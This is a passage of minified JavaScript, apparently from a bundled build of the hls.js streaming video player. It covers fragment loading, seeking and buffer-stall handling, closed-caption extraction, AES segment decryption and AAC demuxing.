"+t.toFixed(3)),this.state===T.FRAG_LOADING){var i=this.mediaBuffer?this.mediaBuffer:e,a=f.default.bufferInfo(i,t,this.config.maxBufferHole),n=this.fragCurrent;if(0===a.len&&n){var s=r.maxFragLookUpTolerance,o=n.start-s,l=n.start+n.duration+s;t<o||t>l?(n.loader&&(k.logger.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),n.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=T.IDLE):k.logger.log("seeking outside of buffer but within currently loaded fragment range")}}else this.state===T.ENDED&&(this.state=T.IDLE);e&&(this.lastCurrentTime=t),this.state!==T.FRAG_LOADING&&void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*r.fragLoadingLoopThreshold),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=t),this.tick()}},{key:"onMediaSeeked",value:function(){k.logger.log("media seeked to "+this.media.currentTime.toFixed(3)),this.tick()}},{key:"onMediaEnded",value:function(){k.logger.log("media ended"),this.startPosition=this.lastCurrentTime=0}},{key:"onManifestLoading",value:function(){k.logger.log("trigger BUFFER_RESET"),this.hls.trigger(v.default.BUFFER_RESET),this.bufferRange=[],this.stalled=!1,this.startPosition=this.lastCurrentTime=0}},{key:"onManifestParsed",value:function(e){var t,r=!1,i=!1;e.levels.forEach(function(e){t=e.audioCodec,t&&(t.indexOf("mp4a.40.2")!==-1&&(r=!0),t.indexOf("mp4a.40.5")!==-1&&(i=!0))}),this.audioCodecSwitch=r&&i,this.audioCodecSwitch&&k.logger.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startLevelLoaded=!1,this.startFragRequested=!1;var a=this.config;a.autoStartLoad&&this.hls.startLoad(a.startPosition)}},{key:"onLevelLoaded",value:function(e){var t=e.details,r=e.level,i=this.levels[r],a=t.totalduration,n=0;if(k.logger.log("level "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+a),this.levelLastLoaded=r,t.live){var s=i.details;s&&t.fragments.length>0?(E.default.mergeDetails(s,t),n=t.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(n,s),t.PTSKnown?k.logger.log("live playlist sliding:"+n.toFixed(3)):k.logger.log("live playlist - outdated PTS, unknown sliding")):(t.PTSKnown=!1,k.logger.log("live playlist - first load, unknown sliding"))}else t.PTSKnown=!1;if(i.details=t,this.hls.trigger(v.default.LEVEL_UPDATED,{details:t,level:r}),this.startFragRequested===!1){if(this.startPosition===-1||this.lastCurrentTime===-1){var o=t.startTimeOffset;isNaN(o)?t.live?(this.startPosition=this.computeLivePosition(n,t),k.logger.log("configure startPosition to "+this.startPosition)):this.startPosition=0:(o<0&&(k.logger.log("negative start time offset "+o+", count from end of last fragment"),o=n+a+o),k.logger.log("start time offset found in playlist, adjust startPosition to "+o),this.startPosition=o),this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===T.WAITING_LEVEL&&(this.state=T.IDLE),this.tick()}},{key:"onKeyLoaded",value:function(){this.state===T.KEY_LOADING&&(this.state=T.IDLE,this.tick())}},{key:"onFragLoaded",value:function(e){var t=this.fragCurrent,r=e.frag;if(this.state===T.FRAG_LOADING&&t&&"main"===r.type&&r.level===t.level&&r.sn===t.sn){var i=e.stats,a=this.levels[t.level],n=a.details;if(k.logger.log("Loaded  "+t.sn+" of ["+n.startSN+" ,"+n.endSN+"],level "+t.level),this.bitrateTest=!1,r.bitrateTest===!0&&this.hls.nextLoadLevel)this.state=T.IDLE,this.startFragRequested=!1,i.tparsed=i.tbuffered=performance.now(),this.hls.trigger(v.default.FRAG_BUFFERED,{stats:i,frag:t,id:"main"}),this.tick();else{this.state=T.PARSING,this.stats=i;var s=n.totalduration,o=isNaN(t.startDTS)?t.start:t.startDTS,l=t.level,u=t.sn,d=this.config.defaultAudioCodec||a.audioCodec;this.audioCodecSwap&&(k.logger.log("swapping playlist audio codec"),void 0===d&&(d=this.lastAudioCodec),d&&(d=d.indexOf("mp4a.40.5")!==-1?"mp4a.40.2":"mp4a.40.5")),this.pendingBuffering=!0,this.appended=!1,k.logger.log("Parsing "+u+" of ["+n.startSN+" ,"+n.endSN+"],level "+l+", cc "+t.cc);var f=this.demuxer;f||(f=this.demuxer=new c.default(this.hls,"main"));var h=this.media,g=h&&h.seeking,p=!g&&(n.PTSKnown||!n.live);f.push(e.payload,d,a.videoCodec,o,t.cc,l,u,s,t.decryptdata,p,null)}}this.fragLoadError=0}},{key:"onFragParsingInitSegment",value:function(e){var t=this.fragCurrent;if(t&&"main"===e.id&&e.sn===t.sn&&e.level===t.level&&this.state===T.PARSING){var r,i,a=e.tracks;if(a.audio&&this.altAudio&&delete a.audio,i=a.audio){var n=this.levels[this.level].audioCodec,s=navigator.userAgent.toLowerCase();n&&this.audioCodecSwap&&(k.logger.log("swapping playlist audio codec"),n=n.indexOf("mp4a.40.5")!==-1?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==i.metadata.channelCount&&s.indexOf("firefox")===-1&&(n="mp4a.40.5"),s.indexOf("android")!==-1&&"audio/mpeg"!==i.container&&(n="mp4a.40.2",k.logger.log("Android: force audio codec to "+n)),i.levelCodec=n,i.id=e.id}if(i=a.video,i&&(i.levelCodec=this.levels[this.level].videoCodec,i.id=e.id),e.unique){var o={codec:"",levelCodec:""};for(r in e.tracks)i=a[r],o.container=i.container,o.codec&&(o.codec+=",",o.levelCodec+=","),i.codec&&(o.codec+=i.codec),i.levelCodec&&(o.levelCodec+=i.levelCodec);a={audiovideo:o}}this.hls.trigger(v.default.BUFFER_CODECS,a);for(r in a){i=a[r],k.logger.log("main track:"+r+",container:"+i.container+",codecs[level/parsed]=["+i.levelCodec+"/"+i.codec+"]");var l=i.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(v.default.BUFFER_APPENDING,{type:r,data:l,parent:"main",content:"initSegment"}))}this.tick()}}},{key:"onFragParsingData",value:function(e){var t=this,r=this.fragCurrent;if(r&&"main"===e.id&&e.sn===r.sn&&e.level===r.level&&("audio"!==e.type||!this.altAudio)&&this.state===T.PARSING){var i=this.levels[this.level],a=this.fragCurrent;k.logger.log("Parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb+",dropped:"+(e.dropped||0));var n=E.default.updateFragPTSDTS(i.details,a.sn,e.startPTS,e.endPTS,e.startDTS,e.endDTS),s=this.hls;s.trigger(v.default.LEVEL_PTS_UPDATED,{details:i.details,level:this.level,drift:n,type:e.type,start:e.startPTS,end:e.endPTS}),"video"===e.type&&(a.dropped=e.dropped),[e.data1,e.data2].forEach(function(r){r&&(t.appended=!0,t.pendingBuffering=!0,s.trigger(v.default.BUFFER_APPENDING,{type:e.type,data:r,parent:"main",content:"data"}))}),this.bufferRange.push({type:e.type,start:e.startPTS,end:e.endPTS,frag:a}),this.tick()}}},{key:"onFragParsed",value:function(e){var t=this.fragCurrent;t&&"main"===e.id&&e.sn===t.sn&&e.level===t.level&&this.state===T.PARSING&&(this.stats.tparsed=performance.now(),this.state=T.PARSED,this._checkAppendedParsed())}},{key:"onAudioTrackSwitching",value:function(e){var t=!!e.url,r=e.id;if(!t){if(this.mediaBuffer!==this.media){k.logger.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i.loader&&(k.logger.log("switching to main audio track, cancel main fragment load"),i.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=T.IDLE}var a=this.hls;a.trigger(v.default.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),a.trigger(v.default.AUDIO_TRACK_SWITCHED,{id:r}),this.altAudio=!1}}},{key:"onAudioTrackSwitched",value:function(e){var t=e.id,r=!!this.hls.audioTracks[t].url;if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(k.logger.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r,this.tick()}},{key:"onBufferCreated",value:function(e){var t=e.tracks,r=void 0,i=void 0,a=!1;for(var n in t){var s=t[n];"main"===s.id?(i=n,r=s,"video"===n&&(this.videoBuffer=t[n].buffer)):a=!0}a&&r?(k.logger.log("alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media}},{key:"onBufferAppended",value:function(e){if("main"===e.parent){var t=this.state;t!==T.PARSING&&t!==T.PARSED||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}}},{key:"_checkAppendedParsed",value:function(){if(!(this.state!==T.PARSED||this.appended&&this.pendingBuffering)){var e=this.fragCurrent,t=this.stats;if(e){this.fragPrevious=e,t.tbuffered=performance.now(),this.fragLastKbps=Math.round(8*t.total/(t.tbuffered-t.tfirst)),this.hls.trigger(v.default.FRAG_BUFFERED,{stats:t,frag:e,id:"main"});var r=this.mediaBuffer?this.mediaBuffer:this.media;k.logger.log("main buffered : "+_.default.toString(r.buffered)),this.state=T.IDLE}this.tick()}}},{key:"onError",value:function(e){var t=e.frag||this.fragCurrent;if(!t||"main"===t.type){var r=this.media,i=r&&f.default.isBuffered(r,r.currentTime)&&f.default.isBuffered(r,r.currentTime+.5);switch(e.details){case R.ErrorDetails.FRAG_LOAD_ERROR:case R.ErrorDetails.FRAG_LOAD_TIMEOUT:case R.ErrorDetails.KEY_LOAD_ERROR:case R.ErrorDetails.KEY_LOAD_TIMEOUT:if(!e.fatal){var a=this.fragLoadError;a?a++:a=1;var n=this.config;if(a<=n.fragLoadingMaxRetry||i||t.autoLevel&&t.level){this.fragLoadError=a,t.loadCounter=0;var s=Math.min(Math.pow(2,a-1)*n.fragLoadingRetryDelay,n.fragLoadingMaxRetryTimeout);k.logger.warn("mediaController: frag loading failed, retry in "+s+" ms"),this.retryDate=performance.now()+s,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.state=T.FRAG_LOADING_WAITING_RETRY}else k.logger.error("mediaController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.trigger(v.default.ERROR,e),this.state=T.ERROR}break;case R.ErrorDetails.FRAG_LOOP_LOADING_ERROR:e.fatal||(i?(this._reduceMaxBufferLength(t.duration),this.state=T.IDLE):t.autoLevel&&0!==t.level||(e.fatal=!0,this.hls.trigger(v.default.ERROR,e),this.state=T.ERROR));break;case R.ErrorDetails.LEVEL_LOAD_ERROR:case R.ErrorDetails.LEVEL_LOAD_TIMEOUT:this.state!==T.ERROR&&(e.fatal?(this.state=T.ERROR,k.logger.warn("streamController: "+e.details+",switch to "+this.state+" state ...")):this.state===T.WAITING_LEVEL&&(this.state=T.IDLE));break;case R.ErrorDetails.BUFFER_FULL_ERROR:this.state!==T.PARSING&&this.state!==T.PARSED||(i?(this._reduceMaxBufferLength(t.duration),this.state=T.IDLE):(k.logger.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)))}}}},{key:"_reduceMaxBufferLength",value:function(e){var t=this.config;t.maxMaxBufferLength>=e&&(t.maxMaxBufferLength/=2,k.logger.warn("reduce max buffer length to "+t.maxMaxBufferLength+"s and switch to IDLE state"),this.fragLoadIdx+=2*t.fragLoadingLoopThreshold)}},{key:"_checkBuffer",value:function(){var e=this.media;if(e&&e.readyState){var t=e.currentTime,r=this.mediaBuffer?this.mediaBuffer:e,i=r.buffered;if(this.loadedmetadata||!i.length||e.seeking)if(this.immediateSwitch)this.immediateLevelSwitchEnd();else{var a=f.default.bufferInfo(e,t,0),n=!(e.paused||e.ended||0===e.buffered.length),s=.5,o=t>e.playbackRate*this.lastCurrentTime,l=this.config;if(this.stalled&&o&&(this.stalled=!1,k.logger.log("playback not stuck anymore @"+t)),n&&a.len<=s&&(o?(s=0,this.seekHoleNudgeDuration=0):this.stalled?this.seekHoleNudgeDuration+=l.seekHoleNudgeDuration:(this.seekHoleNudgeDuration=0,k.logger.log("playback seems stuck @"+t),this.hls.trigger(v.default.ERROR,{type:R.ErrorTypes.MEDIA_ERROR,details:R.ErrorDetails.BUFFER_STALLED_ERROR,fatal:!1}),this.stalled=!0),a.len<=s)){var u=a.nextStart,d=u-t;if(u&&d<l.maxSeekHole&&d>0){k.logger.log("adjust currentTime from "+e.currentTime+" to next buffered @ "+u+" + nudge "+this.seekHoleNudgeDuration);var h=u+this.seekHoleNudgeDuration-e.currentTime;e.currentTime=u+this.seekHoleNudgeDuration,this.hls.trigger(v.default.ERROR,{type:R.ErrorTypes.MEDIA_ERROR,details:R.ErrorDetails.BUFFER_SEEK_OVER_HOLE,fatal:!1,hole:h})}}}else{this.loadedmetadata=!0;var c=this.startPosition,g=f.default.isBuffered(r,c);t===c&&g||(k.logger.log("target start position:"+c),g||(c=i.start(0),k.logger.log("target start position not buffered, seek to buffered.start(0) "+c)),k.logger.log("adjust currentTime from "+t+" to "+c),e.currentTime=c)}}}},{key:"onFragLoadEmergencyAborted",value:function(){this.state=T.IDLE,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()}},{key:"onBufferFlushed",value:function(){var e=this.mediaBuffer?this.mediaBuffer:this.media,t=this.bufferRange,r=[],i=void 0,a=void 0;for(a=0;a<t.length;a++)i=t[a],f.default.isBuffered(e,(i.start+i.end)/2)&&r.push(i);this.bufferRange=r,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,this.state=T.IDLE,this.fragPrevious=null}},{key:"swapAudioCodec",value:function(){this.audioCodecSwap=!this.audioCodecSwap}},{key:"computeLivePosition",value:function(e,t){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*t.targetduration;return e+Math.max(0,t.totalduration-r)}},{key:"state",set:function(e){if(this.state!==e){var t=this.state;this._state=e,k.logger.log("engine state transition from "+t+" to "+e),this.hls.trigger(v.default.STREAM_STATE_TRANSITION,{previousState:t,nextState:e})}},get:function(){return this._state}},{key:"currentLevel",get:function(){var e=this.media;if(e){var t=this.getBufferRange(e.currentTime);if(t)return t.frag.level}return-1}},{key:"nextBufferRange",get:function(){var e=this.media;return e?this.followingBufferRange(this.getBufferRange(e.currentTime)):null}},{key:"nextLevel",get:function(){var e=this.nextBufferRange;return e?e.frag.level:-1}},{key:"liveSyncPosition",get:function(){return this._liveSyncPosition},set:function(e){this._liveSyncPosition=e}}]),t}(y.default);r.default=A},{22:22,26:26,27:27,28:28,30:30,31:31,41:41,45:45,46:46}],13:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(42),c=i(h),g=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MEDIA_ATTACHING,u.default.MEDIA_DETACHING,u.default.FRAG_PARSING_USERDATA,u.default.MANIFEST_LOADING,u.default.FRAG_LOADED,u.default.LEVEL_SWITCH));if(r.hls=e,r.config=e.config,r.enabled=!0,r.Cues=e.config.cueHandler,r.config.enableCEA708Captions){var i=r,s=function(e,t){var r=null;try{r=new window.Event("addtrack")}catch(e){r=document.createEvent("Event"),r.initEvent("addtrack",!1,!1)}r.track=e,t.dispatchEvent(r)},o={newCue:function(e,t,r){if(!i.textTrack1){var a=i.getExistingTrack("1");a?(i.textTrack1=a,i.clearCurrentCues(i.textTrack1),s(i.textTrack1,i.media)):(i.textTrack1=i.createTextTrack("captions","English","en"),i.textTrack1.textTrack1=!0)}i.Cues.newCue(i.textTrack1,e,t,r)}},l={newCue:function(e,t,r){if(!i.textTrack2){var a=i.getExistingTrack("2");a?(i.textTrack2=a,i.clearCurrentCues(i.textTrack2),s(i.textTrack2,i.media)):(i.textTrack2=i.createTextTrack("captions","Spanish","es"),i.textTrack2.textTrack2=!0)}i.Cues.newCue(i.textTrack2,e,t,r)}};r.cea608Parser=new c.default(0,o,l)}return r}return s(t,e),o(t,[{key:"clearCurrentCues",value:function(e){if(e&&e.cues)for(;e.cues.length>0;)e.removeCue(e.cues[0])}},{key:"getExistingTrack",value:function(e){var t=this.media;if(t)for(var r=0;r<t.textTracks.length;r++){var i=t.textTracks[r],a="textTrack"+e;if(i[a]===!0)return i}return null}},{key:"createTextTrack",value:function(e,t,r){if(this.media)return this.media.addTextTrack(e,t,r)}},{key:"destroy",value:function(){f.default.prototype.destroy.call(this)}},{key:"onMediaAttaching",value:function(e){this.media=e.media}},{key:"onMediaDetaching",value:function(){this.clearCurrentCues(this.textTrack1),this.clearCurrentCues(this.textTrack2)}},{key:"onManifestLoading",value:function(){this.lastPts=Number.NEGATIVE_INFINITY}},{key:"onLevelSwitch",value:function(){"NONE"===this.hls.currentLevel.closedCaptions?this.enabled=!1:this.enabled=!0}},{key:"onFragLoaded",value:function(e){if("main"===e.frag.type){var t=e.frag.start;t<=this.lastPts&&(this.clearCurrentCues(this.textTrack1),this.clearCurrentCues(this.textTrack2)),this.lastPts=t}}},{key:"onFragParsingUserdata",value:function(e){if(this.enabled&&this.config.enableCEA708Captions)for(var t=0;t<e.samples.length;t++){var r=this.extractCea608Data(e.samples[t].bytes);this.cea608Parser.addData(e.samples[t].pts,r)}}},{key:"extractCea608Data",value:function(e){for(var t,r,i,a,n,s=31&e[0],o=2,l=[],u=0;u<s;u++)t=e[o++],r=127&e[o++],i=127&e[o++],a=0!==(4&t),n=3&t,0===r&&0===i||a&&0===n&&(l.push(r),l.push(i));return l}}]),t}(f.default);r.default=g},{27:27,28:28,42:42}],14:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(t,r){i(this,e),this.subtle=t,this.aesIV=r}return a(e,[{key:"decrypt",value:function(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)}}]),e}();r.default=n},{}],15:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e),this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[],this.subMix[0]=new Uint32Array(256),this.subMix[1]=new Uint32Array(256),this.subMix[2]=new Uint32Array(256),this.subMix[3]=new Uint32Array(256),this.invSubMix=[],this.invSubMix[0]=new Uint32Array(256),this.invSubMix[1]=new Uint32Array(256),this.invSubMix[2]=new Uint32Array(256),this.invSubMix[3]=new Uint32Array(256),this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}return a(e,[{key:"uint8ArrayToUint32Array_",value:function(e){for(var t=new DataView(e),r=new Uint32Array(4),i=0;i<r.length;i++)r[i]=t.getUint32(4*i);return r}},{key:"initTable",value:function(){var e=this.sBox,t=this.invSBox,r=this.subMix[0],i=this.subMix[1],a=this.subMix[2],n=this.subMix[3],s=this.invSubMix[0],o=this.invSubMix[1],l=this.invSubMix[2],u=this.invSubMix[3],d=new Uint32Array(256),f=0,h=0,c=0;for(c=0;c<256;c++)c<128?d[c]=c<<1:d[c]=c<<1^283;for(c=0;c<256;c++){var g=h^h<<1^h<<2^h<<3^h<<4;g=g>>>8^255&g^99,e[f]=g,t[g]=f;var v=d[f],p=d[v],y=d[p],m=257*d[g]^16843008*g;r[f]=m<<24|m>>>8,i[f]=m<<16|m>>>16,a[f]=m<<8|m>>>24,n[f]=m,m=16843009*y^65537*p^257*v^16843008*f,s[g]=m<<24|m>>>8,o[g]=m<<16|m>>>16,l[g]=m<<8|m>>>24,u[g]=m,f?(f=v^d[d[d[y^v]]],h^=d[d[h]]):f=h=1}}},{key:"expandKey",value:function(e){for(var t=this.uint8ArrayToUint32Array_(e),r=!0,i=0;i<t.length&&r;)r=t[i]===this.key[i],i++;if(!r){this.key=t;var a=this.keySize=t.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n=this.ksRows=4*(a+6+1),s=void 0,o=void 0,l=this.keySchedule=new Uint32Array(this.ksRows),u=this.invKeySchedule=new Uint32Array(this.ksRows),d=this.sBox,f=this.rcon,h=this.invSubMix[0],c=this.invSubMix[1],g=this.invSubMix[2],v=this.invSubMix[3],p=void 0,y=void 0;for(s=0;s<n;s++)s<a?p=l[s]=t[s]:(y=p,s%a===0?(y=y<<8|y>>>24,y=d[y>>>24]<<24|d[y>>>16&255]<<16|d[y>>>8&255]<<8|d[255&y],y^=f[s/a|0]<<24):a>6&&s%a===4&&(y=d[y>>>24]<<24|d[y>>>16&255]<<16|d[y>>>8&255]<<8|d[255&y]),l[s]=p=(l[s-a]^y)>>>0);for(o=0;o<n;o++)s=n-o,y=3&o?l[s]:l[s-4],o<4||s<=4?u[o]=y:u[o]=h[d[y>>>24]]^c[d[y>>>16&255]]^g[d[y>>>8&255]]^v[d[255&y]],u[o]=u[o]>>>0}}},{key:"networkToHostOrderSwap",value:function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24}},{key:"decrypt",value:function(e,t,r){for(var i,a,n=this.keySize+6,s=this.invKeySchedule,o=this.invSBox,l=this.invSubMix[0],u=this.invSubMix[1],d=this.invSubMix[2],f=this.invSubMix[3],h=this.uint8ArrayToUint32Array_(r),c=h[0],g=h[1],v=h[2],p=h[3],y=new Int32Array(e),m=new Int32Array(y.length),E=void 0,b=void 0,_=void 0,R=void 0,k=void 0,T=void 0,A=void 0,S=void 0,L=void 0,D=void 0,w=void 0,O=void 0;t<y.length;){for(L=this.networkToHostOrderSwap(y[t]),D=this.networkToHostOrderSwap(y[t+1]),w=this.networkToHostOrderSwap(y[t+2]),O=this.networkToHostOrderSwap(y[t+3]),k=L^s[0],T=O^s[1],A=w^s[2],S=D^s[3],i=4,a=1;a<n;a++)E=l[k>>>24]^u[T>>16&255]^d[A>>8&255]^f[255&S]^s[i],b=l[T>>>24]^u[A>>16&255]^d[S>>8&255]^f[255&k]^s[i+1],_=l[A>>>24]^u[S>>16&255]^d[k>>8&255]^f[255&T]^s[i+2],R=l[S>>>24]^u[k>>16&255]^d[T>>8&255]^f[255&A]^s[i+3],k=E,T=b,A=_,S=R,i+=4;E=o[k>>>24]<<24^o[T>>16&255]<<16^o[A>>8&255]<<8^o[255&S]^s[i],b=o[T>>>24]<<24^o[A>>16&255]<<16^o[S>>8&255]<<8^o[255&k]^s[i+1],_=o[A>>>24]<<24^o[S>>16&255]<<16^o[k>>8&255]<<8^o[255&T]^s[i+2],R=o[S>>>24]<<24^o[k>>16&255]<<16^o[T>>8&255]<<8^o[255&A]^s[i+3],i+=3,m[t]=this.networkToHostOrderSwap(E^c),m[t+1]=this.networkToHostOrderSwap(R^g),m[t+2]=this.networkToHostOrderSwap(_^v),m[t+3]=this.networkToHostOrderSwap(b^p),c=L,g=D,v=w,p=O,t+=4}return m.buffer}},{key:"destroy",value:function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0}}]),e}();r.default=n},{}],16:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(14),o=i(s),l=e(17),u=i(l),d=e(15),f=i(d),h=e(26),c=e(45),g=function(){function e(t){a(this,e),this.hls=t;try{var r=window?window.crypto:crypto;this.subtle=r.subtle||r.webkitSubtle}catch(e){}this.disableWebCrypto=!this.supportsWebCrypto()}return n(e,[{key:"supportsWebCrypto",value:function(){return this.subtle&&"https:"===window.location.protocol}},{key:"decrypt",value:function(e,t,r,i){var a=this;this.disableWebCrypto&&this.hls.config.enableSoftwareAES?(c.logger.log("decrypting by JavaScript Implementation"),this.decryptor||(this.decryptor=new f.default),this.decryptor.expandKey(t),i(this.decryptor.decrypt(e,0,r))):!function(){c.logger.log("decrypting by WebCrypto API");var n=a.subtle;a.key!==t&&(a.key=t,a.fastAesKey=new u.default(n,t)),a.fastAesKey.expandKey().then(function(t){var a=new o.default(n,r);a.decrypt(e,t).then(function(e){i(e)})}).catch(function(n){a.onWebCryptoError(n,e,t,r,i)})}()}},{key:"onWebCryptoError",value:function(e,t,r,i,a){var n=this.hls;n.config.enableSoftwareAES?(c.logger.log("disabling to use WebCrypto API"),this.disableWebCrypto=!0,this.decrypt(t,r,i,a)):(c.logger.error("decrypting error : "+e.message),n.trigger(Event.ERROR,{type:h.ErrorTypes.MEDIA_ERROR,details:h.ErrorDetails.FRAG_DECRYPT_ERROR,fatal:!0,reason:e.message}))}},{key:"destroy",value:function(){var e=this.decryptor;e&&(e.destroy(),this.decryptor=void 0)}}]),e}();r.default=g},{14:14,15:15,17:17,26:26,45:45}],17:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(t,r){i(this,e),this.subtle=t,this.key=r}return a(e,[{key:"expandKey",value:function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])}}]),e}();r.default=n},{}],18:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(19),o=i(s),l=e(45),u=e(24),d=i(u),f=function(){function e(t,r,i,n,s){a(this,e),this.observer=t,this.id=r,this.remuxerClass=i,this.config=n,this.remuxer=new this.remuxerClass(t,r,n,s),this.insertDiscontinuity()}return n(e,[{key:"insertDiscontinuity",value:function(){this._aacTrack={container:"audio/adts",type:"audio",id:-1,sequenceNumber:0,isAAC:!0,samples:[],len:0}}},{key:"push",value:function(e,t,r,i,a,n,s,u,f,h){var c,g,v,p,y,m,E,b,_,R,k=new d.default(e),T=90*k.timeStamp,A=!1;for(a!==this.lastCC?(l.logger.log(this.id+" discontinuity detected"),this.lastCC=a,this.insertDiscontinuity(),this.remuxer.switchLevel(),this.remuxer.insertDiscontinuity()):n!==this.lastLevel?(l.logger.log("audio track switch detected"),this.lastLevel=n,this.remuxer.switchLevel(),this.insertDiscontinuity()):s===this.lastSN+1&&(A=!0),c=this._aacTrack,this.lastSN=s,this.lastLevel=n,m=k.length,_=e.length;m<_-1&&(255!==e[m]||240!==(240&e[m+1]));m++);for(c.audiosamplerate||(g=o.default.getAudioConfig(this.observer,e,m,t),c.config=g.config,c.audiosamplerate=g.samplerate,c.channelCount=g.channelCount,c.codec=g.codec,c.manifestCodec=t,c.duration=u,l.logger.log("parsed codec:"+c.codec+",rate:"+g.samplerate+",nb channel:"+g.channelCount)),y=0,p=9216e4/c.audiosamplerate;m+5<_&&(E=1&e[m+1]?7:9,v=(3&e[m+3])<<11|e[m+4]<<3|(224&e[m+5])>>>5,v-=E,v>0&&m+E+v<=_);)for(b=T+y*p,R={unit:e.subarray(m+E,m+E+v),pts:b,dts:b},c.samples.push(R),c.len+=v,m+=v+E,y++;m<_-1&&(255!==e[m]||240!==(240&e[m+1]));m++);this.remuxer.remux(n,s,a,this._aacTrack,{samples:[]},{samples:[{pts:T,dts:T,unit:k.payload}]},{samples:[]},i,A,f,h)}},{key:"destroy",value:function(){}}],[{key:"probe",value:function(e){var t,r,i=new 